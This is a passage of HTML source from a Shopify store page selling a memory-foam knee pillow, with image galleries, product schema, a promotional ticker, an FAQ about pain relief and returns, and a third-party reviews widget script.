    data-media-id="48113021190487"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&width=550 550w,//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&width=1100 1100w,//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&width=1445 1445w,//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223 1459w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//comfypillows.co/cdn/shop/files/81RW48mXwwL._AC_SL1500.png?v=1709473223&width=1445"
    alt="ComfyPillows® Knee Pillow"
    loading="lazy"
    width="1100"
    height="1104"
    data-media-id="47872235241815"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&width=550 550w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&width=1100 1100w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&width=1445 1445w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve.jpg__2.webp?v=1709473259&width=1445"
    alt="ComfyPillows® Knee Pillow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48113034002775"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&width=550 550w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&width=1100 1100w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&width=1445 1445w,//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//comfypillows.co/cdn/shop/files/Memory-Foam-Sleeping-Knee-Pillow-with-Strap-for-Side-Sleepers-Pregnancy-Pillows-Between-the-Legs-Relieve_jpg.webp?v=1709473258&width=1445"
    alt="ComfyPillows® Knee Pillow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48113007624535"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&width=550 550w,//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640_db623297-bb46-4913-863a-ee2687893827.png?v=1711610596&width=1445"
    alt="ComfyPillows® Knee Pillow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48557517472087"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&width=550 550w,//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__1_6d3579ec-2eb3-4a6a-a82c-6942749c27ba.png?v=1711610594&width=1445"
    alt="ComfyPillows® Knee Pillow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48557517373783"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&width=550 550w,//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594 640w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//comfypillows.co/cdn/shop/files/Memory-Foam-Clip-Sleeping-Leg-Pillows-Pregnant-Woman-Side-Sleeper-Leg-Pillow-Retaining-Strap-Legging-Pillow.jpg_640x640.jpg__2_525bd347-446c-4219-b73b-efabde75b391.png?v=1711610594&width=1445"
    alt="ComfyPillows® Knee Pillow"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="48557517406551"
  ></div>
  </div>
</product-modal>


  
<script src="//comfypillows.co/cdn/shop/t/4/assets/product-modal.js?v=50921580101160527761727870066" defer="defer"></script>
    <script src="//comfypillows.co/cdn/shop/t/4/assets/media-gallery.js?v=136815418543071173961727870066" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--23972735713623__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--23972735713623__main"]') ||
        document.querySelector('variant-selects[data-section="template--23972735713623__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--23972735713623__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--23972735713623__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "ComfyPillows® Knee Pillow",
      "url": "https:\/\/comfypillows.co\/products\/kneepillow",
      "image": [
          "https:\/\/comfypillows.co\/cdn\/shop\/files\/81gMcPywmfL._AC_SL1500.png?v=1708022326\u0026width=1920"
        ],
      "description": "Do you have trouble sleeping because of knee or hip pain?\nDoes your back pain keep waking you up at night?\n\n\n\n\nYou already know how much discomfort can come from accidentally knocking sore or sensitive knees together.\n\n\n\n\n\nNow, with the ComfyPillows® Knee Pillow, sleepless nights can become a thing of the past. Not only does it provide support for your knees, but it can also help maintain better alignment of your hips and back. Perfect for back sleepers and a \"must-have\" for side sleepers.\n\nDesigned For Pain Relief\nNot every knee pain is the same however, we know many knee conditions can be helped with proper support. It is the ideal support for the following:\n\n\n\nMild Arthritis\nSevere Arthritis\nKnee Stiffness\nWaking up with Knee Pain\nBack Pain at night\nOuter Hip Pain\n\n\n\n\n\nKnee Tenderness\nCartilage Injuries\nRestless Leg Syndrome\nRecovering from Surgery* (if advised by your consultant)\n\n\n\n\n\n\nSecure and Stable\nThe ComfyPillows® Knee Pillow features a soft strap that keeps it in place even if you toss and turn during the night. You can finally fall asleep feeling supported and wake up feeling refreshed.\n\nMulti-position Use\nWhether positioned between your thighs, calves, knees, or ankles, it promotes better blood circulation and reduces pain points.",
      
      "brand": {
        "@type": "Brand",
        "name": "ComfyPillows"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/comfypillows.co\/products\/kneepillow?variant=47919590932823"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/comfypillows.co\/products\/kneepillow?variant=47919590965591"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/comfypillows.co\/products\/kneepillow?variant=47919590998359"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 29.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/comfypillows.co\/products\/kneepillow?variant=47919591031127"
          }
]
    }
  </script>
</section>


</section><div id="shopify-section-template--23972735713623__03c08e95-f0ce-4379-bc05-787da4136202" class="shopify-section"><link href="//comfypillows.co/cdn/shop/t/4/assets/component-tickers.css?v=30346802988262109031727870066" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23972735713623__03c08e95-f0ce-4379-bc05-787da4136202-padding {
    padding-top: 9px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23972735713623__03c08e95-f0ce-4379-bc05-787da4136202-padding {
      padding-top: 12px;
      padding-bottom: 16px;
    }
  }

  .horizontal-ticker-template--23972735713623__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__item {
    font-size: 1.75rem;
    padding: 0 3rem;
  }
  .horizontal-ticker-template--23972735713623__03c08e95-f0ce-4379-bc05-787da4136202 .horizontal-ticker__container {
    animation: horTicker 50s linear infinite forwards;
  }</style><div class="horizontal-ticker horizontal-ticker-template--23972735713623__03c08e95-f0ce-4379-bc05-787da4136202 color-accent-1 section-template--23972735713623__03c08e95-f0ce-4379-bc05-787da4136202-padding">
  <!-- <div class="horizontal-ticker__inner"> -->
  <div class="horizontal-ticker__container">
    
    
    
    
<p class="horizontal-ticker__item">
        TRY RISK-FREE FOR 60 NIGHTS
      </p><p class="horizontal-ticker__item">
        SAVE 30% TODAY
      </p>
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
        
          <p class="horizontal-ticker__item">
            TRY RISK-FREE FOR 60 NIGHTS
          </p>

          
          
        
          <p class="horizontal-ticker__item">
            SAVE 30% TODAY
          </p>

          
          
        
        
      
</div>
  <!-- </div> -->
</div>


</div><section id="shopify-section-template--23972735713623__bb7d2784-ae42-434b-aece-ca60bb5e9aa5" class="shopify-section section"><link href="//comfypillows.co/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581727870065" rel="stylesheet" type="text/css" media="all" />
<link href="//comfypillows.co/cdn/shop/t/4/assets/collapsible-content.css?v=154343504084608763171727870065" rel="stylesheet" type="text/css" media="all" />
<link href="//comfypillows.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101727870065" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23972735713623__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23972735713623__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23972735713623__bb7d2784-ae42-434b-aece-ca60bb5e9aa5-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="visually-hidden">Collapsible content</h2>
          
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23972735713623__collapsible_content_hJACAk" class="shopify-section section"><link href="//comfypillows.co/cdn/shop/t/4/assets/component-accordion.css?v=174476806572539864581727870065" rel="stylesheet" type="text/css" media="all" />
<link href="//comfypillows.co/cdn/shop/t/4/assets/collapsible-content.css?v=154343504084608763171727870065" rel="stylesheet" type="text/css" media="all" />
<link href="//comfypillows.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101727870065" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--23972735713623__collapsible_content_hJACAk-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23972735713623__collapsible_content_hJACAk-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--23972735713623__collapsible_content_hJACAk-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h2">
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_YEFMqd-template--23972735713623__collapsible_content_hJACAk"
                  
                >
                  <summary id="Summary-collapsible_row_YEFMqd-template--23972735713623__collapsible_content_hJACAk">
                    
                    <h3 class="accordion__title h4">
                      Will this pillow help with my back, hip or knee pain?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_YEFMqd-template--23972735713623__collapsible_content_hJACAk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_YEFMqd-template--23972735713623__collapsible_content_hJACAk"
                  >
                    <p>Yes! Poor sleep posture is a leading cause of pain. The Knee Pillow helps reduce back, hip and knee pain by supporting the natural alignment of your spine through the night. Next to the spine support, our pillow ensures your knees do not rub against each other during. Side sleeping just got way safer and more comfortable!</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_jYUNBk-template--23972735713623__collapsible_content_hJACAk"
                  
                >
                  <summary id="Summary-collapsible_row_jYUNBk-template--23972735713623__collapsible_content_hJACAk">
                    
                    <h3 class="accordion__title h4">
                      Does it improve my sleep?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_jYUNBk-template--23972735713623__collapsible_content_hJACAk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jYUNBk-template--23972735713623__collapsible_content_hJACAk"
                  >
                    <p>Yes, If you've ever felt like pain or discomfort in your back, hips or knees kept you from the a night of uninterrupted sleep - then the relief and comfort our pillow provides can significantly improve your sleep.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_gWHncL-template--23972735713623__collapsible_content_hJACAk"
                  
                >
                  <summary id="Summary-collapsible_row_gWHncL-template--23972735713623__collapsible_content_hJACAk">
                    
                    <h3 class="accordion__title h4">
                      Can I wash it?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_gWHncL-template--23972735713623__collapsible_content_hJACAk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_gWHncL-template--23972735713623__collapsible_content_hJACAk"
                  >
                    <p>Yes! The <strong>breathable</strong>, zippered cover is simple to remove and machine wash, ensuring your pillow remains fresh.</p>
                    
                  </div>
                </details>
              </div><div
                class="accordion"
                
              >
                <details
                  id="Details-collapsible_row_VtFmLp-template--23972735713623__collapsible_content_hJACAk"
                  
                >
                  <summary id="Summary-collapsible_row_VtFmLp-template--23972735713623__collapsible_content_hJACAk">
                    
                    <h3 class="accordion__title h4">
                      What if I'm not satisfied with my purchase?
                    </h3>
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_VtFmLp-template--23972735713623__collapsible_content_hJACAk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_VtFmLp-template--23972735713623__collapsible_content_hJACAk"
                  >
                    <p>We offer a 60-nights money-back guarantee for this product. If you're not completely satisfied with your Knee Pillow, please contact our customer service team, and we'll be happy to assist you with a return or exchange. Your satisfaction is our priority.</p><p></p>
                    
                  </div>
                </details>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--23972735713623__1720797641859f46ed" class="shopify-section section"><div class="page-width"><div id="shopify-block-AcWRWVjFFZUVoNzZ1Y__areviews_reviews_importer_areviews_display_reviews_bCyJWt" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8803931095383'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
        <script>
            {
                const AreviewsproductLdJsonSchema = {
                    "@context": "http://schema.org",
                    "@type": "Product",
                    "name": "ComfyPillows® Knee Pillow",
                    "aggregateRating": {
                        "@type": "AggregateRating",
                        "description": "areviews",
                        "ratingValue": "4.9",
                        "reviewCount": "116"
                    }
                };

                const AreviewsHandleProductLdJsonSchema = () => {
                    const scriptElement = document.createElement('script');
                    scriptElement.type = 'application/ld+json';
                    scriptElement.setAttribute('data-areviews-injected', 'true'); // Mark as processed
                    const stringifyProductLdJsonSchema = JSON.stringify(AreviewsproductLdJsonSchema);

                    try {
                        scriptElement.appendChild(document.createTextNode(stringifyProductLdJsonSchema));
                        document.body.appendChild(scriptElement);
                    } catch (e) {
                        scriptElement.textContent = stringifyProductLdJsonSchema;
                        document.body.appendChild(scriptElement);
                    }
                };

                // Global flag to ensure this only runs once
                if (window.areviewsSchemaProcessed) return;
                window.areviewsSchemaProcessed = true;

                window.addEventListener('DOMContentLoaded', () => {
                    try {
                        const ldJsonScripts = document.querySelectorAll("[type='application/ld+json']:not([data-areviews-processed])");
                        let schemaHandled = false;

                        ldJsonScripts.forEach(script => {
                            // Skip if already processed
                            if (script.hasAttribute('data-areviews-processed')) return;

                            const json = JSON.parse(script.textContent);

                            // Handle both single Product and array of items
                            const isProduct = json['@type'] === 'Product' || json['@type'] === 'ProductGroup';
                            const hasAggregateRating = json.hasOwnProperty('aggregateRating');

                            if (isProduct && !hasAggregateRating && !schemaHandled) {
                                json.aggregateRating = AreviewsproductLdJsonSchema.aggregateRating;
                                script.textContent = JSON.stringify(json);
                                script.setAttribute('data-areviews-processed', 'true'); // Mark as processed
                                schemaHandled = true; // Only modify first matching schema
                            }
                        });

                        // Only create new schema if no existing Product schema was found
                        if (!schemaHandled) {
                            AreviewsHandleProductLdJsonSchema();
                        }
                    } catch (error) {
                        console.error('AReviews schema error:', error);
                    }
                });
            }
        </script>
<!-- END app snippet -->



<style>
  

  

     

     

   #az_reviews.az_reviews {
     font-family: Harmonia Sans !important;
   }
      



</style>
	






</div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//comfypillows.co/cdn/shop/t/4/assets/section-promo-popup.css?v=175993886525155844911727870066" rel="stylesheet" type="text/css" media="all" />
<link href="//comfypillows.co/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131727870065" rel="stylesheet" type="text/css" media="all" />
<link href="//comfypillows.co/cdn/shop/t/4/assets/newsletter-section.css?v=62410470717655853621727870066" rel="stylesheet" type="text/css" media="all" />
<link href="//comfypillows.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101727870065" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--23628759138647__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//comfypillows.co/cdn/shop/t/4/assets/section-footer.css?v=46383091618275559031727870066" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131727870065" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991727870065" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501727870065" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061727870065" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101727870065" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341727870066" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//comfypillows.co/cdn/shop/t/4/assets/component-card.css?v=857354030700666751727870065" media="print" onload="this.media='all'">

<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-newsletter.css?v=180884587654672216131727870065" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-list-menu.css?v=151968516119678728991727870065" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-list-payment.css?v=69253961410771838501727870065" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-list-social.css?v=52211663153726659061727870065" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-rte.css?v=73443491922477598101727870065" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/disclosure.css?v=646595190999601341727870066" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//comfypillows.co/cdn/shop/t/4/assets/component-card.css?v=857354030700666751727870065" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--23628759138647__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--23628759138647__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--23628759138647__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="https://www.17track.net/en"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-7 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Policies</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
